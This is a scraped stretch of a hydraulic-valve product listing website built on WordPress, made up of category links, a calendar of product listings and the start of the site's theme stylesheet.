	<li class="cat-item cat-item-773"><a href="https://hydraulicvalvelocation.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://hydraulicvalvelocation.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://hydraulicvalvelocation.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://hydraulicvalvelocation.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://hydraulicvalvelocation.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hydraulicvalvelocation.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://hydraulicvalvelocation.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hydraulicvalvelocation.com/category/snap-tite/" >snap-tite</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hydraulicvalvelocation.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://hydraulicvalvelocation.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hydraulicvalvelocation.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hydraulicvalvelocation.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hydraulicvalvelocation.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://hydraulicvalvelocation.com/category/sperry-vickers/" >sperry-vickers</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://hydraulicvalvelocation.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://hydraulicvalvelocation.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://hydraulicvalvelocation.com/category/spools/" >spools</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://hydraulicvalvelocation.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://hydraulicvalvelocation.com/category/ss-g03-c7y-f2-e115-e5452h/" >ss-g03-c7y-f2-e115-e5452h</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hydraulicvalvelocation.com/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://hydraulicvalvelocation.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://hydraulicvalvelocation.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://hydraulicvalvelocation.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hydraulicvalvelocation.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://hydraulicvalvelocation.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://hydraulicvalvelocation.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://hydraulicvalvelocation.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://hydraulicvalvelocation.com/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://hydraulicvalvelocation.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hydraulicvalvelocation.com/category/stronger/" >stronger</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hydraulicvalvelocation.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://hydraulicvalvelocation.com/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://hydraulicvalvelocation.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://hydraulicvalvelocation.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://hydraulicvalvelocation.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hydraulicvalvelocation.com/category/sv10-23-0-v-00/" >sv10-23-0-v-00</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://hydraulicvalvelocation.com/category/swagelok/" >swagelok</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://hydraulicvalvelocation.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hydraulicvalvelocation.com/category/symbol/" >symbol</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://hydraulicvalvelocation.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://hydraulicvalvelocation.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://hydraulicvalvelocation.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hydraulicvalvelocation.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hydraulicvalvelocation.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://hydraulicvalvelocation.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://hydraulicvalvelocation.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hydraulicvalvelocation.com/category/tella/" >tella</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://hydraulicvalvelocation.com/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://hydraulicvalvelocation.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hydraulicvalvelocation.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://hydraulicvalvelocation.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://hydraulicvalvelocation.com/category/three-position/" >three-position</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://hydraulicvalvelocation.com/category/three-way/" >three-way</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://hydraulicvalvelocation.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://hydraulicvalvelocation.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hydraulicvalvelocation.com/category/tokimec/" >tokimec</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://hydraulicvalvelocation.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://hydraulicvalvelocation.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hydraulicvalvelocation.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://hydraulicvalvelocation.com/category/toyo-oki/" >toyo-oki</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hydraulicvalvelocation.com/category/toyooki/" >toyooki</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://hydraulicvalvelocation.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://hydraulicvalvelocation.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://hydraulicvalvelocation.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://hydraulicvalvelocation.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hydraulicvalvelocation.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hydraulicvalvelocation.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://hydraulicvalvelocation.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://hydraulicvalvelocation.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hydraulicvalvelocation.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hydraulicvalvelocation.com/category/two-way/" >two-way</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hydraulicvalvelocation.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://hydraulicvalvelocation.com/category/tz3-1/" >tz3-1</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hydraulicvalvelocation.com/category/uchida/" >uchida</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://hydraulicvalvelocation.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://hydraulicvalvelocation.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://hydraulicvalvelocation.com/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://hydraulicvalvelocation.com/category/unheard/" >unheard</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hydraulicvalvelocation.com/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://hydraulicvalvelocation.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://hydraulicvalvelocation.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://hydraulicvalvelocation.com/category/v0118-05k23/" >v0118-05k23</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hydraulicvalvelocation.com/category/v20-7452/" >v20-7452</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hydraulicvalvelocation.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://hydraulicvalvelocation.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://hydraulicvalvelocation.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hydraulicvalvelocation.com/category/versa/" >versa</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://hydraulicvalvelocation.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://hydraulicvalvelocation.com/category/vexus/" >vexus</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://hydraulicvalvelocation.com/category/vhco-a00-sm63n-sm63c-p/" >vhco-a00-sm63n-sm63c-p</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hydraulicvalvelocation.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://hydraulicvalvelocation.com/category/vickerseaton/" >vickerseaton</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hydraulicvalvelocation.com/category/vivolo/" >vivolo</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://hydraulicvalvelocation.com/category/voac/" >voac</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://hydraulicvalvelocation.com/category/vrpdb-g38/" >vrpdb-g38</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://hydraulicvalvelocation.com/category/vrpdc-g14/" >vrpdc-g14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hydraulicvalvelocation.com/category/vspd-1530-10scj/" >vspd-1530-10scj</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://hydraulicvalvelocation.com/category/vtec/" >vtec</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://hydraulicvalvelocation.com/category/vzl-3301-ms-155-167/" >vzl-3301-ms-155-167</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hydraulicvalvelocation.com/category/waltyotur/" >waltyotur</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://hydraulicvalvelocation.com/category/walvoil/" >walvoil</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://hydraulicvalvelocation.com/category/wandfluh/" >wandfluh</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://hydraulicvalvelocation.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://hydraulicvalvelocation.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://hydraulicvalvelocation.com/category/waterman/" >waterman</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://hydraulicvalvelocation.com/category/wb3972/" >wb3972</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://hydraulicvalvelocation.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hydraulicvalvelocation.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://hydraulicvalvelocation.com/category/whittaker/" >whittaker</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://hydraulicvalvelocation.com/category/winchmax/" >winchmax</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://hydraulicvalvelocation.com/category/wirtz/" >wirtz</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hydraulicvalvelocation.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://hydraulicvalvelocation.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hydraulicvalvelocation.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://hydraulicvalvelocation.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://hydraulicvalvelocation.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hydraulicvalvelocation.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://hydraulicvalvelocation.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://hydraulicvalvelocation.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://hydraulicvalvelocation.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://hydraulicvalvelocation.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://hydraulicvalvelocation.com/category/yongjin/" >yongjin</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://hydraulicvalvelocation.com/category/youli/" >youli</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hydraulicvalvelocation.com/category/yto504z-2/" >yto504z-2</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hydraulicvalvelocation.com/category/yuiken/" >yuiken</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://hydraulicvalvelocation.com/category/yuken/" >yuken</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://hydraulicvalvelocation.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://hydraulicvalvelocation.com/category/zs-l118e-yt/" >zs-l118e-yt</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hydraulicvalvelocation.com/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://hydraulicvalvelocation.com/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://hydraulicvalvelocation.com/2023/03/01/" title="Sperry Vickers Hydraulic Directional Valve Pilot Valve 120V Coil Two Stage
(New) Parker D3W004CNJC Hydraulic Directional Solenoid Valve">1</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/02/" title="2x FLOATING spool 2 Bank Hydraulic Directional Control Valve 11gpm 40L 2x DA
Yuken Kogyo Dsg-01-3c2-a120-70 120v Hydraulic Directional Valve New In Box">2</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/03/" title="3 BANK Hydraulic Directional Control Valve 11gpm 40L Double Acting Cylinder
Split Seconds Camper Cuts Us Off In Intersection">3</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/04/" title="Hydraulic directional control valve. Rexroth R900561272 Direct Operated
6 Bank Hydraulic Directional Control Valve 11gpm 40L 1x Single 5x Double Acting">4</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/05/" title="Vickers Hydraulic Directional Valve DG4S4-016C 41 (225)
New Harsco Rneh4-253z11 Rpe3-063y11 Hydraulic Directional Control Valve Size 25">5</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/06/" title="Parker Hannifin VDP11DP24 Hydraulic Directional Control Valve with Handle
Denison A4d0131120101c1w30 Hydraulic Solenoid Directional Valve Nnb H3">6</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/07/" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil
4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting">7</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/08/" title="Customer Takes Us To Court Let This Be A Hard And Bitter Lesson">8</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/09/" title="P40 1 spool hydraulic valve 1 Bank Hydraulic Directional Control Lever Valve
GL Stainless Steel Valves, 3 Way, High Pressure Flow Divider">9</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/10/" title="Bosch Rexroth Directional Spool Valve R900561286 4WE6H6X/EG24N9K4
Rexroth Hydraulic 4WE 6 HA62/EG12N9K4 Directional Control Valve">10</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/11/" title="Bosch Rexroth Directional Spool Valve R900567512 4WE 6D6X/OFEG24N9K4
Bosch Rexroth Directional Spool Valve R900561288 4WE 6J6X/EG24N9K4">11</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/12/" title="Hydraulic Ball/needle &amp; Isolation Valves 1 Bsp 2way Hydraulic Ball Valve 1-03
New Toyooki Kogyo Hydraulic Directional Control Valve Hd3-3w-bga-025b-wyr1">12</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/13/" title="Bosch Rexroth Directional Control Valve R901278744 / 4WE10J5X/EG24N9K4/M">13</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/14/" title="1.1/2 Inch BSP Female 3Way Hydraulic Shut-Off Ball Valve 1-1/2 BSP DN40 PN315
Bosch Rexroth Directional Valve R900561274 / 4WE6D6X/EG24N9K4">14</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/15/" title="Types Of Control Valves
Bosch Rexroth Directional Seated Valve R900056414 / M-3SEW 6 C3X/630MG205N9K4">15</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/16/" title="Bosch Rexroth Directional Valve R900561278 / 4WE6E6X/EG24N9K4
Nachi SL-G01-E3X-R-D2-30 Hydraulic Directional Valve #81C67PR4">16</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/17/" title="Rexroth 4we10 J32/cg24n9z4 Hydraulic Directional Control Valve 24 VDC 00587170/2
Nachi SS-G01-C7Y-R-C1-31 Hydraulic Directional Control Valve #07C32PR4">17</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/18/" title="Hydraulic Directional Control Valve, 6 Spool Hydraulic Spool Valve, 11 GPM Hydra
Hawe PSV 3 1/D 250-2 Hydraulic proportional directional 7valves group CAN 24 v">18</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/19/" title="5 Bank Hydraulic Directional Control Valve 11gpm 40L Double Acting Cylinder DA
Only Old Handyman Know These Inventions">19</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/20/" title="Denison Hydraulics 4dp01 Le02f20 03b1 Directional Control Valve #new">20</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/21/" title="Engineers Test The Best Oil Filters For 2023 Fram Mobil 1 K U0026n Walmart Brand
Kubota KX080-3 &amp; KX080-3 Alpha Three Way Hydraulic Valve Assembly RD80992860">21</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/22/" title="Rexroth 4 We 10 Q31/cg24n9z4 Hydraulic Directional Control Solenoid Valve 24 VDC
Rexroth 4 We 10 J30/cg24n9z4 Hydraulic Directional Control Solenoid Valve 24 VDC">22</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/23/" title="Sperry Vickers Hydraulic Directional Valve Pilot Valve 120V Coil Two Stage
D1VW009CNKJ Parker Hydraulic Directional Control Valve NEW (No Box)">23</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/24/" title="You Have Never Seen This Mechanism With Unbelievable Capability 4
Coal Iron Works Replacement Valve Hydraulic Directional Valve 12 Ton">24</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/25/" title="1 spool hydraulic valve 1 Bank Hydraulic Directional Control Lever Valve 20MPa
Atos Hydraulic Directional Control Valve #918405h New">25</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/26/" title="Parker Directional Control Hydraulic Valve 253987, Oem, Free Ship
2 Spool Hydraulic Directional Control Valve 11GPM Adjustable for Tractors Loader">26</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/27/" title="Enerpac AM41 Hydraulic Split Manifold Valve 7 Port 4 Way 700 Bar/10000 psi">27</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/28/" title="YUKEN Hydraulic Proportional Directional Valve DSHG-04-2B2-D24-50 #31D58PR5
Racine 0D4-ATHS-110S-02 Hydraulic Directional Control Valve 3000psi 115v-ac">28</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/29/" title="Hydraulic multi-way valve manual valve ZS-L10-1TMulti-way reversing valve
Tokimec DG20S-3-22A-P-20-S20 Hydraulic Directional Control Valve 21mpa">29</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/30/" title="Hawe TZ3-1 Hydraulic Directional Mechanically Operated Seated Valve
Hytec Style 4 Way 2 Position Solenoid Operated Hydraulic Valve 115V With18-475-271">30</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/31/" title="SPX Hytec 9503 Manual Hydraulic Control Valve 3 Way 2 Position 5000 PSI
SPX Hytec No. 9503 4 Way Manual Hydraulic Control Valve 5000 PSI">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Recent Search Terms</h2>
<ul><li><a href="https://hydraulicvalvelocation.com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/" title="https://hydraulicvalvelocation com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/">https://hydraulicvalvelocation com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/05/12/orsta-hydraulic-way-valve-tgl-2622360-nw-6-coil-24v/" title="https://hydraulicvalvelocation com/tag/orsta/">https://hydraulicvalvelocation com/tag/orsta/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/" title="https://hydraulicvalvelocation com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/">https://hydraulicvalvelocation com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/01/21/new-cross-4z0049-hydraulic-directional-control-valve-1-spool-4z0030-4z4306/" title="4z0035 hydraulic cross valve">4z0035 hydraulic cross valve</a></li><li><a href="https://hydraulicvalvelocation.com/2025/05/16/bosch-rexroth-directional-spool-valve-r901069955-kkden8pasn9v/" title="pasn008">pasn008</a></li><li><a href="https://hydraulicvalvelocation.com/2024/04/05/walvoil-sd5-hydraulic-directional-control-valve-7gh121305-3-service-assembly/" title="https://hydraulicvalvelocation com/tag/7gh121305/">https://hydraulicvalvelocation com/tag/7gh121305/</a></li><li><a href="https://hydraulicvalvelocation.com/2022/10/04/cessna-hydraulic-directional-control-valve-30501-aq542412h542415/" title="https://hydraulicvalvelocation com/tag/30501-aq542412h542415/">https://hydraulicvalvelocation com/tag/30501-aq542412h542415/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/09/24/new-no-box-northman-hydraulic-solenoid-operated-directional-valve-swhg03c4r12010/" title="Northam solenoid operated directional valve">Northam solenoid operated directional valve</a></li><li><a href="https://hydraulicvalvelocation.com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/" title="https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/">https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/11/28/kimllier-3-spool-hydraulic-valve-21-gpm-3625-psi-hydraulic-directional-contro/" title="https://hydraulicvalvelocation com/category/kimllier/">https://hydraulicvalvelocation com/category/kimllier/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://hydraulicvalvelocation.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hydraulicvalvelocation.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hydraulicvalvelocation.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li>
</ul>		</div>
	<div class="row">
		<div class="sidebar-center span2">
					</div>
	</div>
	<div class="row">
		<div class="sidebar-right span2">
					</div>
	</div></div>
</aside>
	</div>
	<div class="footer">
			<div class="footertext">
				Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. White Paper. <a href="https://justpx.com/" target="_blank">JustPX</a> 
	</div>
		<div class="mlogo"><a href="https://hydraulicvalvelocation.com/wp-admin/">login</a></div>
	</div>
</div>
	<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hydraulicvalvelocation.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hydraulicvalvelocation.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6620
content:
/*  
 * Theme Name: White Paper
 * Theme URI: https://justpx.com/product/white-paper/
 * Version: 1.6.1
 * Author: JustPX
 * Author URI: https://justpx.com/
 * Description: Light, easy-to-use, functional template White Paper is perfect for fashion blogging or suitable for small kind of Shop. It features a laconic design, which makes it appropriate both for a man and a woman and does not limit bloggers to a certain subject. Template creators have decided against using unnecessary graphic elements. The visitors of your blog will be able to focus on content and not be distracted by anything else. Theme comes with the support of WooCommerce Plugin, Jetpack (logo and favicon), Easy Google Fonts, Contact Form 7 and Subscribe2. Localization Ready: Chinese, Dutch, English, French, German, Greek, Hungarian, Italian, Russian, Spanish. Live demo https://white-paper.justpx.com/
 * White Paper WordPress Theme, Copyright 2013 JustPX
 * White Paper is distributed under the terms of the GNU GPL
 * Tags: white, one-column, translation-ready
 * Text Domain: whitepaper
 * License: GNU General Public License v3.0
 * License URI: https://www.gnu.org/copyleft/gpl.html
*/

@charset "utf-8";

*{
	margin:0; 
	padding:0;
}

a{
	color:#33a9d9;
}
a:hover {
	color:#9D9D9D;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}

.bypostauthor{
}
.sticky {
	border-bottom: none;
	border: 1px solid #9D9D9D;
	padding: 16px;
}
.wp-caption{
	background: #fff;
	border: 1px solid #9D9D9D;
	max-width: 100%;
	padding: 4px 4px 4px 4px;
	text-align: center; 
	margin: 6px;
}
.wp-caption img {
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 16px;
	margin: 0;
	padding: 6px 0 0 0;
}
.wp-caption.alignnone{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignleft{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignright{
	margin: 5px 20px 0px 0;
}
.wp-caption-text {
	margin: 0 0 6px;
}
::selection {
	background: #2ab4ed;
	color: #232122;
}
															/* gallery start*/
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 0;
	text-align: center;
	list-style: none;
	padding: 0;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 100%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}															/* gallery end*/

body{
	background:#fff;
	word-wrap: break-word;
	font-family: 'Open Sans',sans-serif;
	font-weight: 400;
}	
.main{
	width:960px; 
	margin:0 auto;
}
.head{
	height:100%;
	padding: 50px 0 40px 0;
}

.head a{
	margin:20px 0px 0 0;
}	
.head a:hover{
	margin:20px 0px 0 0;
}	

h5{
	font-size: 48px;
	font-weight: 400;
}
h5 a{
	font-weight: 400;
	color:#232122;
	text-decoration: none;
}
h5 a:hover{
	font-weight: 400;
	color: #33a9d9;
 	-webkit-transition: all 0.2s ease;
    -webkit-transition-delay: 0.2s;
    text-decoration: none;
}


h6 {
	font-size: 12px;
}
.head h5 {
	text-align: center;
}
.head h5 a {
	text-align: center;
}
.head h5 a:hover{
	text-align: center;
}

.head h6 {
	text-align: center;
}


.head2 {
	font-size: 18px;
	color:#232324; 
	text-decoration:none; 
	margin:0px 10px 0 0;
}	
.site-title{
	text-align: center;
}
.head .site-description{
